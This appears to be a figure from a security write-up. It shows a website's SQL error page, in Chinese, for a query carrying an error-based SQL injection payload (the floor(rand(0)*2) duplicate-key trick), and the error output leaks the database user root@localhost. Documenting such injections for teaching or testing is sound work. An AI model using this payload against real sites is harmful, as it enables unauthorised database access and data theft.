 Fatal Error
' T_("程式發生異常導致網站中斷執行，原因如下") :
SQL 查詢失敗
錯誤句子 : select * from news,news_lang where news.Sn = '' and
(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(SELECT concat(0x3F,user())))a from users group by a)b)/*' and news.Sn =
news_lang.Sn and news_lang.Lang = 'zh-tw'
錯誤代碼 : 1062
錯誤訊息 : Duplicate entry '1?root@localhost' for key 1
图 8